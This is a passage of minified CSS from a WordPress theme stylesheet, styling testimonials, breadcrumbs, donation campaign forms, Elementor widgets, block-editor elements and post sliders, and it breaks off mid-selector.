.testimonial-item .testimonial-inner .avatar:after,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .avatar:after{content:"";left:0;top:0;right:0;bottom:0;position:absolute;-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;-ms-transition:all 0.4s;transition:all 0.4s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner .content,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .content{padding-top:37px;padding-bottom:20px;line-height:28px;word-spacing:1px}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner .info,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .info{margin-bottom:53px}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner .info .regency,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner .info .regency{font-style:italic;font-size:13px}.elementor-widget-thim-testimonials .sc-testimonials .testimonial-item .testimonial-inner:hover .avatar:after,.thim-widget-testimonials .sc-testimonials .testimonial-item .testimonial-inner:hover .avatar:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.breadcrumbs_swapper #thim_breadcrumbs{float:left}#thim_breadcrumbs{margin:0;padding:0;float:right;text-transform:uppercase}#thim_breadcrumbs li{list-style:none;float:left}#thim_breadcrumbs li.separator:before{content:"/";position:relative;line-height:36px;padding:0px 5px}#thim_breadcrumbs li span,#thim_breadcrumbs li a{font-size:13px;font-weight:bold;line-height:36px}#thim_breadcrumbs li:last-child a{color:#FFF}body.error404 #main .error-swapper{min-height:45vh;display:flex;align-items:center}body.error404 #main .error-swapper .align-center{text-align:center}body.error404 #main .media{text-align:center}body.error404 #main .content{font-size:18px;font-weight:600}body.error404 #main .content .title{font-size:72px;line-height:72px;margin:0;padding:0;margin-bottom:20px}.thim-related-posts{border-bottom:1px solid #eee}.thim-related-posts .widget-title{font-size:24px;line-height:24px;margin-bottom:35px;position:relative;margin-top:0;font-weight:700;text-transform:uppercase}.thim-related-posts .widget-title:before{content:"";width:40px;display:block;bottom:-20px;left:0;right:0;position:absolute;height:2px;top:auto;z-index:2}.thim-related-posts .list-posts{overflow:hidden;padding-top:20px;padding-bottom:15px}.thim-related-posts .list-posts .post{overflow:hidden;margin-top:10px;margin-bottom:30px}.thim-related-posts .list-posts .post:last-child{margin-bottom:0}.thim-related-posts .list-posts .post .media{position:relative;overflow:hidden}.thim-related-posts .list-posts .post .media img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.thim-related-posts .list-posts .post .content a{font-size:18px;line-height:26px;font-weight:bold}.thim-related-posts .list-posts .post .content .article-date{font-size:12px;line-height:18px;font-weight:bold;color:#ccc}.thim-related-posts .list-posts .post .content .entry-meta{margin-top:16px;margin-bottom:3px}.thim-related-posts .list-posts .post:hover .media img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.mfp-wrap.mfp-close-btn-in{cursor:url([data-uri]),progress}.mfp-wrap .mfp-container button.mfp-close{font-size:40px;right:-10px;opacity:0.5;color:#FFF}.mfp-wrap .mfp-container button.mfp-close:active{top:-40px}.mfp-wrap.mfp-gallery .mfp-title .title{font-weight:600;text-transform:uppercase}.mfp-wrap.mfp-gallery .mfp-title .caption{font-size:13px}.mfp-wrap.mfp-gallery .mfp-container button.mfp-close:active{top:0px !important}.toolbar-sidebar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;background-repeat:no-repeat;background-position-x:right;background-position-y:center;background-image:url("[data-uri]")}ul.thim-list{margin-left:18px}ul.thim-list li{position:relative;padding-left:7px;list-style:none;padding-bottom:2px}ul.thim-list li:before{content:"";width:6px;height:6px;position:absolute;left:-17px;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;top:8px}.thim-loginpage .thim-heading .sc-heading{padding-top:0}.thim-loginpage form{max-width:400px;margin:auto;padding:30px;border:1px solid #eeeeee}.thim-loginpage .bottom-link{margin-top:30px;font-weight:600}.tp_single_event .thim-toggle-div{z-index:99;position:absolute;top:67.6%;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.event_auth_payment_methods{margin:0}.event_auth_payment_methods li{list-style:none}.event_register_area .inner{display:none;margin-top:60px;margin-bottom:30px;border:1px solid #eeeeee;padding:20px}.event_register_area .inner .meta-info{font-size:14px;overflow:hidden;margin-bottom:20px}.event_register_area .inner .meta-info ul{margin:0;padding:0}.event_register_area .inner .meta-info ul li{margin-right:30px;float:left}.event_register_area .inner .meta-info ul li span{font-weight:600}.event_register_area .inner .thim-button{outline:none}.event_register_area .inner .event_auth_register_message_error{padding:10px;background:#E0DEDE;margin-top:20px}span.event_auth_user_is_not_login{display:none}.single span.event_auth_user_is_not_login{display:block}.toolbar-sidebar .goog-te-gadget .goog-te-combo{margin-top:0;margin-bottom:0}#thim_remove_space{position:relative;z-index:1}#thim_remove_space .panel-grid-cell{width:auto !important}@media (max-width:780px){#thim_remove_space .panel-grid-cell{width:100% !important}}.page_testimonial_single{text-align:center}.page_testimonial_single .image img{border-radius:50%}.page_testimonial_single .content .title{margin-bottom:0}.page_testimonial_single .content .regency{font-weight:700;margin-bottom:30px}.page_testimonial_single .content .entry-content{padding:15px;border:2px solid #f5f5f5}.text-align-right{text-align:right}.fb_dialog.fb_dialog_advanced.fb_shrink_active{bottom:60pt !important;right:39px !important}.fb-customerchat.fb_invisible_flow.fb_iframe_widget iframe{bottom:112pt !important;right:39px !important}header.full_width .container,.toolbar-sidebar.full_width .container{width:100% !important;padding:0 50px}@media (max-width:1199px){header.full_width .container,.toolbar-sidebar.full_width .container{padding:0 15px}}.panel-padding{background:#f5f5f5}.count-menu ul.menu{margin:0;column-count:2}.count-menu ul.menu li{list-style:none;line-height:40px}.count-menu ul.menu li a{color:var(--thim-footer-text-color)}.count-menu ul.menu li a:hover{color:var(--thim-body-primary-color)}.custom-swapper-img{pointer-events:none}@media (max-width:1700px){.custom-swapper-img{display:none}}@media (max-width:767px){.tps-tabs.elementor-widget-tabs .elementor-tabs-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column}}.tps-tabs.elementor-widget-tabs .elementor-tab-desktop-title{padding:0 0 5px 0;margin:15px}@media (max-width:767px){.tps-tabs.elementor-widget-tabs .elementor-tab-desktop-title{margin:10px}}.tps-tabs.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active::before{content:"";position:absolute;right:unset !important;left:0 !important;bottom:0;width:100% !important;height:1px !important;background:#000}.tps-tabs.elementor-widget-tabs .elementor-tabs-content-wrapper .elementor-tab-title{display:none}.tps-tabs.elementor-widget-tabs .elementor-tab-content{padding:25px 0;text-align:center}.tps-progress-bar .elementor-title{margin-bottom:10px;display:block}.tps-progress-bar .elementor-progress-wrapper{overflow:inherit !important}.tps-progress-bar .elementor-progress-wrapper .elementor-progress-bar{border-radius:10px}.tps-progress-bar .elementor-progress-wrapper .elementor-progress-percentage{padding-right:0;transform:translateY(-25px)}@media (max-width:1199px){.menu-right-home4 .thim-button{font-size:16px !important;min-width:220px;padding:0 20px !important;justify-content:center}.menu-right-home4 .thim-button i{display:none}}.tps-video .elementor-fit-aspect-ratio,.tps-video .elementor-open-lightbox{min-height:680px}@media (max-width:1023px){.tps-video .elementor-fit-aspect-ratio,.tps-video .elementor-open-lightbox{min-height:550px}}.tps-video .elementor-open-lightbox img{min-height:680px;object-fit:cover}@media (max-width:1023px){.tps-video .elementor-open-lightbox img{min-height:550px}}.tps-video .elementor-custom-embed-play{left:36%}@media (max-width:1199px){.tps-video .elementor-custom-embed-play{left:30%}}@media (max-width:767px){.tps-video .elementor-custom-embed-play{left:50%;top:30%}}.tps-video .elementor-custom-embed-play i{font-size:50px;width:100px;height:100px;border-radius:50%;background:var(--thim-body-primary-color);line-height:100px;opacity:1}.tps-video .elementor-custom-embed-play i::before{content:"\f04b";font-family:"Line Awesome Free";font-weight:900}.tps-video .elementor-custom-embed-play i::after{border-radius:50%;content:"";width:100px;height:100px;position:absolute;top:0px;left:0px;background:var(--thim-body-primary-color);display:block;opacity:0.25;-webkit-animation:1500ms pulsate infinite alternate ease-in-out;animation:1500ms pulsate infinite alternate ease-in-out;z-index:-1}.tps-content-video{position:absolute !important;right:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.tps-content-video{right:50%;top:unset;bottom:0;transform:translate(50%,50%)}}@media (max-width:767px){.tps-counter{text-align:center}}.tps-counter:hover .elementor-counter .elementor-counter-title::before{background:var(--thim-body-primary-color)}@media (max-width:767px){.tps-counter .elementor-counter .elementor-counter-number-wrapper{justify-content:center}}.tps-counter .elementor-counter .elementor-counter-number-prefix,.tps-counter .elementor-counter .elementor-counter-number-suffix{text-align:unset;-webkit-box-flex:unset;flex-grow:unset}.tps-counter .elementor-counter .elementor-counter-title{text-align:unset;position:relative;margin-left:20px;display:inline-block}.tps-counter .elementor-counter .elementor-counter-title::before{position:absolute;content:"";width:12px;height:12px;background:#e4e4e4;top:50%;transform:translateY(-50%);left:-20px}@media (min-width:1700px){.tps-padding{padding:0 50px}}.tps-quote{position:absolute !important;top:0;left:50%;transform:translate(-50%,-50%)}.tps-quote p{transform:translateY(35px)}@keyframes pulsate{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1)}}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.3)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulsate{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.3)}100%{-moz-transform:scale(1)}}@-ms-keyframes pulsate{0%{-ms-transform:scale(1)}50%{-ms-transform:scale(1.3)}100%{-ms-transform:scale(1)}}@-o-keyframes pulsate{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.3)}100%{-o-transform:scale(1)}}main.full-width .entry-content .alignwide{margin-left:-80px;margin-right:-80px;max-width:100vw}main.full-width .entry-content .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw}main.full-width .alignfull img{width:100vw}.has-text-color.has-border-input-color{color:#dddddd !important}.has-text-color.has-sub-title-color{color:#666666 !important}.has-background.has-border-input-background-color{background-color:#dddddd !important}.has-background.has-sub-title-background-color{background-color:#666666 !important}.has-background-dim.has-border-input-background-color:before{background-color:#dddddd !important}.has-background-dim.has-sub-title-background-color:before{background-color:#666666 !important}.has-medium-font-size,.has-large-font-size,.has-huge-font-size{line-height:initial}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.has-small-font-size{font-size:13px}.has-normal-font-size{font-size:15px}.has-large-font-size{font-size:28px}.has-huge-font-size{font-size:36px}p.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;float:left;line-height:1;font-weight:bold;margin:0.05em 0.1em 0 0;text-transform:uppercase;font-style:normal}.wp-block-quote br{display:none}.entry-content .wp-block-image img{display:block}.entry-content .wp-block-image.alignfull img{width:100vw;max-width:calc(100% + 2rem)}.entry-content .wp-block-image{max-width:100%}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#ffffff}.wp-block-cover-image.alignleft,.wp-block-cover.alignleft{margin-right:30px;margin-bottom:30px}.wp-block-cover-image.aligncenter,.wp-block-cover.aligncenter{margin-bottom:30px}.wp-block-cover.alignright,.wp-block-cover-image.alignright{margin-left:30px;margin-bottom:30px}.wp-block-cover,.wp-block-cover-image{margin-bottom:30px}.blocks-gallery-grid.alignleft,.wp-block-gallery.alignleft{margin-right:30px}.wp-block-gallery.alignright,.blocks-gallery-grid.alignright{margin-left:30px}.wp-block-button{margin-bottom:30px}.wp-block-button.alignleft{margin-right:30px}.wp-block-button.alignright{margin-left:30px}.single .site-content article .entry-summary p{line-height:initial}.thim_header_default.elementor-page header.site-header .top-sidebar{padding:10px 30px 10px 12px}.has-bg .thim-gallery-box{padding-bottom:130px}.elementor-widget-thim-gallery-box .thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(2){left:210px !important;top:0 !important}.thimpress_donate_button{text-align:inherit;display:inline-block}.thimpress_donate_button .donate_button_title{border:0;color:#FFF;line-height:34px;min-width:0;min-height:0;max-height:none;font-weight:bold;display:inline-block;font-size:15px;border-radius:30px;padding:0px 23px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.single.single-dn_campaign .donate-box{width:100%;float:left;margin-bottom:30px}.single.single-dn_campaign .donate-box .left-box{width:80%;float:left}.single.single-dn_campaign .donate-box .right-box{width:20%;float:left}.single.single-dn_campaign article.dn_campaign .campaign_countdown .inner-wrapper{padding:15px;border:1px solid #eee;border-radius:30px}.single.single-dn_campaign article.dn_campaign .campaign_countdown .inner-wrapper .donate_counter{margin-top:0;height:10px;margin-bottom:0;border-radius:5px}.single.single-dn_campaign article.dn_campaign a.donate_load_form{float:right}.single.single-dn_campaign article.dn_campaign .campaign_thumbnail_overlay{margin-top:0}.single.single-dn_campaign article.dn_campaign .donate_campaign_goal_raised{padding:0px 15px;border:0}.single.single-dn_campaign article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised{text-align:left;border-right:0;font-size:18px}.single.single-dn_campaign article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised label{text-align:left}.single.single-dn_campaign article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:right;font-size:18px}.single.single-dn_campaign article.dn_campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label{text-align:right}.single.single-dn_campaign #main .share-wrapper{text-align:left}.archive.post-type-archive-dn_campaign .pagination.loop-pagination,.archive.tax-dn_campaign_cat .pagination.loop-pagination{margin:60px 0px 9px}.archive #donate_main_content article .content-inner .event-content .dn-content-countdown-box .donate_load_form{display:none}.archive #donate_main_content.list article{width:100%}.archive #donate_main_content.list article .content-inner{overflow:hidden;border:1px solid #eee}.archive #donate_main_content.list article .content-inner .entry-thumbnail{width:270px;float:left}.archive #donate_main_content.list article .content-inner .entry-thumbnail .donate_load_form{display:none}.archive #donate_main_content.list article .content-inner .entry-thumbnail img{height:215px;width:auto}.archive #donate_main_content.list article .content-inner .event-content{width:calc(100% - 270px);width:-webkit-calc(100% - 270px);width:-moz-calc(100% - 270px);float:left;border:0;padding:30px}.archive #donate_main_content.list article .content-inner .event-content .dn-content-inner,.archive #donate_main_content.list article .content-inner .event-content .dn-content-countdown-box{width:50%;float:left}.archive #donate_main_content.list article .content-inner .event-content .dn-content-inner{border-right:1px solid #eee;padding-right:30px}.archive #donate_main_content.list article .content-inner .event-content .dn-content-countdown-box{padding-left:30px}.archive #donate_main_content.list article .content-inner .event-content .dn-content-countdown-box .donate_load_form{display:inline-block;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);position:relative;left:50%;top:10px}.thim-layout-search{background:#f5f5f5;color:#999;font-size:13px;line-height:34px;padding:10px}.thim-layout-search .layout-box .layouts{font-size:18px;line-height:33px;color:#CCC;padding:0px 10px 0px 5px;letter-spacing:-2px;overflow:hidden;position:relative;top:2px}.thim-layout-search .layout-box .layouts i{margin:0px 5px;cursor:pointer}.thim-layout-search .layout-box .results{font-weight:600}.thim-layout-search .search-box form{min-width:270px;float:right;position:relative}.thim-layout-search .search-box form input#s{margin-bottom:0;height:35px;line-height:35px;min-height:35px;padding-right:35px;font-size:13px;font-weight:600;color:#b7b6b6}.thim-layout-search .search-box form button{position:absolute;top:0;right:0;height:35px;width:35px;background:transparent;border:0}.donate_ajax_overflow.active .donate_ajax_loading{background-image:url("assets/images/loading.gif");background-repeat:no-repeat;background-position:center center;width:60px;height:50px;background-color:rgb(255,255,255);display:inline-block;left:0;right:0;margin:auto;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);box-shadow:0px 1px 8px rgba(0,0,0,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.donate_ajax_overflow.active .donate_ajax_loading>span{display:none}#donate_hidden{padding:30px;background:#FFF}#donate_hidden .description{font-size:25px}#donate_hidden .donate_form{padding:0}#donate_hidden .donate_form .donate_input_invalid{border-color:red}#donate_hidden .donate_form h2{font-size:24px;text-transform:uppercase;line-height:1.5}#donate_hidden .donate_form .currency{line-height:40px;height:40px;border:1px solid #eee;background:#eee;width:40px}#donate_hidden .donate_form .donate_field{padding:0 10px}#donate_hidden .donate_form .donate_compensates,#donate_hidden .donate_form .donate_donor_info,#donate_hidden .donate_form .donate_payment_method,#donate_hidden .donate_form .donate_form_footer{padding:0}#donate_hidden .donate_form .donate_donor_info h3{margin-top:0;font-size:16px;text-align:left;padding:0px 10px}#donate_hidden .donate_form .donate_donor_info .donate_field>input,#donate_hidden .donate_form .donate_donor_info .donate_field>textarea{border-color:#eee}#donate_hidden .donate_form .donate_donor_info .donate_field>.donate_input_invalid{border-color:red}#donate_hidden .donate_form .donate_compensates h4{margin-bottom:5px;font-weight:600}#donate_hidden .donate_form .donate_form_input.payment{width:calc(100% - 40px);width:-webkit-calc(100% - 40px);width:-moz-calc(100% - 40px);padding:0px 10px;text-align:left}#donate_hidden .donate_form label.payment_method{margin-bottom:0}#donate_hidden .donate_form button.donate_submit.payment{color:#FFF;font-size:15px;text-transform:uppercase;font-weight:600;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;height:40px;line-height:40px;padding:0 30px;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#donate_hidden .donate_form input[type=radio]{height:auto;min-height:16px}#donate_hidden .donate_form .donate_payment_method{border-bottom:1px solid #eee;margin-bottom:30px}#donate_hidden .donate_form_layout{margin-top:40px}#donate_hidden .donate_form_error_messages{background:#eee;padding:10px 20px;margin-bottom:10px}#donate_hidden .donate_form_error_messages .donate_message_error{font-size:13px;padding:0;margin-bottom:0}#donate_hidden .mfp-close{color:#FFF;right:-10px}.mfp-inline-holder .mfp-content{width:auto}.single-campaign .donate-campaign{text-align:center}.single-campaign .donate-campaign .entry-header{max-width:350px;margin:0 auto 40px auto}.single-campaign .donate-campaign .entry-header .blog_title{font-size:28px;font-weight:600}.single-campaign .donate-campaign .entry-header .blog_title a{color:#000}.single-campaign .donate-campaign .entry-content{display:none}.single-campaign .donate-campaign .circle .circles-wrp svg .circles-maxValueStroke{stroke:#ebebeb}.single-campaign .donate-campaign .circle .circles-wrp .circles-text .text-inner{font-weight:600;font-size:50px;color:#000}.single-campaign .donate-campaign .circle .circles-wrp .circles-text .text-inner .small{font-size:inherit;position:relative;font-weight:600}.single-campaign .donate-campaign .circle .circles-wrp .circles-text .text-inner .text{font-size:15px;text-transform:capitalize;color:#a0a0a0;font-weight:400;opacity:1}.single-campaign .donate-campaign .donate_campaign_goal_raised{margin:40px 0 0px 0}.single-campaign .donate-campaign .donate_campaign_goal_raised .campaign_goal_raised{display:inline-flex;flex-direction:column;width:unset;float:unset;padding:0 35px;font-size:24px;color:#a0a0a0;line-height:1;font-weight:400}.single-campaign .donate-campaign .donate_campaign_goal_raised .campaign_goal_raised label{font-size:16px;font-weight:500;color:#000;font-family:var(--thim-font-title-font-family);margin-bottom:15px}.single-campaign .donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised{text-align:left;padding-left:0}.single-campaign .donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised label{text-align:left}.single-campaign .donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{padding-right:0}.single-campaign .donate-campaign .campaign_thumbnail_overlay{margin:45px 0 0 0}.single-campaign .donate-campaign .campaign_thumbnail_overlay a{font-size:16px;font-family:var(--thim-font-title-font-family);padding:20px 35px 20px 75px;line-height:1;position:relative}.single-campaign .donate-campaign .campaign_thumbnail_overlay a::before{position:absolute;content:"\f4be";font-family:"Line Awesome Free";font-weight:900;font-size:24px;left:40px;top:50%;transform:translateY(-50%)}.donate-campaign{white-space:normal}.donate-campaign .title-box{font-size:14px;font-weight:bold;line-height:26px;color:#F8B864}.donate-campaign .entry-header .blog_title{font-size:24px;font-weight:bold;line-height:36px;text-transform:none;margin:0}.donate-campaign .entry-header .blog_title a{color:#FFF}.donate-campaign .entry-content{margin:17px 0px}.donate-campaign .entry-content p{font-size:15px;font-weight:normal;line-height:26px}.donate-campaign .donate_campaign_goal_raised{border:0;margin:18px 0px}.donate-campaign .donate_campaign_goal_raised .campaign_goal_raised{text-align:left;font-size:18px;font-weight:600;line-height:17px;padding:0px 20px;margin:0;color:#FFF}.donate-campaign .donate_campaign_goal_raised .campaign_goal_raised label{margin-bottom:7px;font-size:13px}.donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised{text-align:right;border-right:1px solid rgba(249,249,249,0.5)}.donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_raised label{float:right;text-align:right}.donate-campaign .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:left}.donate-campaign .campaign_thumbnail_overlay{margin:30px 0px 0px}.donate-campaign .circle{padding:8px 0px;overflow:hidden;min-height:170px}.donate-campaign .circle .circles-wrp{width:165px;height:165px}.donate-campaign .circle .circles-wrp .circles-text .text-inner{font-size:60px;font-weight:bold;font-family:Roboto Slab;line-height:60px !important;display:inline-block;position:relative;-webkit-transform:translate(0,14px);-moz-transform:translate(0,14px);-ms-transform:translate(0,14px);-o-transform:translate(0,14px)}.donate-campaign .circle .circles-wrp .circles-text .text-inner .small{font-size:24px;font-weight:bold;line-height:26px;position:absolute;top:0}.donate-campaign .circle .circles-wrp .circles-text .text-inner .text{font-size:14px;text-transform:uppercase;font-weight:bold;opacity:0.7;line-height:18px;display:block;clear:both;width:100%;font-family:Open sans}.donate_button,.donate_submit{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:0px 25px;line-height:40px;font-weight:bold;font-size:13px;text-transform:uppercase;letter-spacing:0;outline:none}body.search-results #donate_main_content .archive-content article{margin-top:30px}.widget_search form.search-form{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;position:relative;overflow:hidden;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.widget_search form.search-form input.search-field{border:0;height:inherit;margin-bottom:0;line-height:30px;font-size:13px;padding:0px 10px}.widget_search form.search-form input.search-submit{display:none}.widget_search form.search-form span.toggle-search{color:#999;position:absolute;right:10px;text-align:center;line-height:30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:13px;background:#fff;cursor:pointer}.widget_shopping_cart{display:inline-block;float:right;margin-left:5px;margin-right:5px}.widget_donate_widget{display:inline-block;float:right;margin-left:5px;margin-right:5px}.thim-list-post .items{margin-left:0;margin-right:0}.thim-list-post .items .post{padding-left:0;padding-right:0}.thim-list-post .items .post .item-inner{position:relative}.thim-list-post .items .post .item-inner .media img{width:100%}.thim-list-post .items .post .item-inner .content{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);max-width:340px;left:0;right:0;margin:auto;color:#fff;font-size:15px;line-height:27px;text-transform:none;font-weight:600;text-align:center}.thim-list-post .items .post .item-inner .content .title{font-size:24px;color:#fff;line-height:145px;position:relative;font-weight:bold;text-transform:uppercase}.thim-list-post .items .post .item-inner .content .title:after{content:"";width:30px;height:2px;background:#fff;position:absolute;display:block;left:0;right:0;margin:auto;-webkit-transform:translate(0,-32px);-moz-transform:translate(0,-32px);-ms-transform:translate(0,-32px);-o-transform:translate(0,-32px)}.thim-list-post .items .post .item-inner .content .readmore{color:#fff;margin:13px 0px;background-color:transparent}.thim-list-post .items .post.format-video .content{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-list-post .items .post.format-video .video-action{position:absolute;left:0;right:0;bottom:30%;text-align:center}.thim-list-post .items .post.format-video .video-action .icon{display:inline-block;width:50px;height:50px;border:2px solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;line-height:46px;text-align:center;font-size:20px;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-list-post .items .post.format-video .video-action .icon:before{content:"\f04b";font-family:"Font Awesome 5 Free";font-weight:900;display:inline-block;text-align:center;padding-left:4px}.list-post-style3 .post:hover .media img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.list-post-style3 .post .article-inner{margin-bottom:28px}.list-post-style3 .post.col-md-4:nth-child(3n+1){clear:both}.list-post-style3 .media{position:relative;overflow:hidden}.list-post-style3 .media img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.list-post-style3 .title{font-size:18px;font-weight:700;text-transform:none;position:relative}.list-post-style3 .title:after{content:"";width:40px;height:2px;position:absolute;left:0;display:block;transition:all 0.3s;bottom:-5px}.list-post-style3 .title:hover:after{width:100px}.list-post-style3 .thim-post-content{color:#999;padding:16px 0}.slider-post .owl-nav{display:none}.slider-post.list-post-style6 .owl-dots{display:none}.slider-post.list-post-style6 .article-inner:hover .thumbnail a{padding-bottom:0px}.slider-post.list-post-style6 .article-inner:hover .thumbnail a img{transform:scale(1)}.slider-post.list-post-style6 .article-inner:hover .link{font-size:100%;transform:scale(1)}.slider-post.list-post-style6 .article-inner:hover .media .arrow-link{opacity:1;transform:translate(-50%,-50%) scale(1)}.slider-post.list-post-style6 .post-content::before{display:none}.slider-post.list-post-style6 .post-content .article-title{font-weight:500;line-height:1.5}.slider-post.list-post-style6 .post-content .article-title:hover{text-decoration:underline}.slider-post.list-post-style6 .post-content .post-info i{color:var(--thim-body-secondary-color)}.slider-post.list-post-style6 .post-content .link{color:#000;font-size:18px;font-weight:600;font-family:var(--thim-font-title-font-family);margin-top:20px;text-transform:uppercase;position:relative;display:inline-flex;cursor:pointer;transition:all 0.3s ease;font-size:0;transform:scale(0)}.slider-post.list-post-style6 .post-content .link:hover{color:var(--thim-body-primary-color)}.slider-post.list-post-style6 .post-content .link:hover::before{background:var(--thim-body-primary-color)}.slider-post.list-post-style6 .post-content .link::before{content:"";position:absolute;width:100%;height:2px;background:#000;bottom:-2px;left:0;transition:all 0.3s ease}.slider-post.list-post-style6 .media{position:relative}.slider-post.list-post-style6 .media .arrow-link{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0.5);z-index:1;font-size:32px;color:#000;width:70px;height:70px;line-height:70px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;opacity:0;transition:all 0.3s ease}.slider-post.list-post-style6 .media .arrow-link:hover{background:var(--thim-body-primary-color);color:#fff}.slider-post.list-post-style6 .thumbnail a{padding-bottom:45px;transition:all 0.3s ease;border-radius:10px}.slider-post.list-post-style6 .thumbnail a img{transform:scale(1.2);transition:all 0.3s ease;border-radius:10px}.slider-post.list-post-style7 .owl-dots{display:none}@media (max-width:480px){.slider-post.list-post-style7 .article-inner{text-align:left}}.slider-post.list-post-style7 .article-inner:hover .post-content .article-title a{text-decoration:underline}.slider-post.list-post-style7 .article-inner:hover .post-content .link{background:var(--thim-body-primary-color)}.slider-post.list-post-style7 .thumbnail a{border-radius:10px}.slider-post.list-post-style7 .post-content{padding:25px 0 30px 0;text-align:unset}.slider-post.list-post-style7 .post-content::before{display:none}.slider-post.list-post-style7 .post-content .article-title{margin-top:0;margin-bottom:15px;font-size:20px;font-weight:500}.slider-post.list-post-style7 .post-content .article-title a{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.slider-post.list-post-style7 .post-content .post-info{margin-bottom:10px}.slider-post.list-post-style7 .post-content .post-info .date,.slider-post.list-post-style7 .post-content .post-info 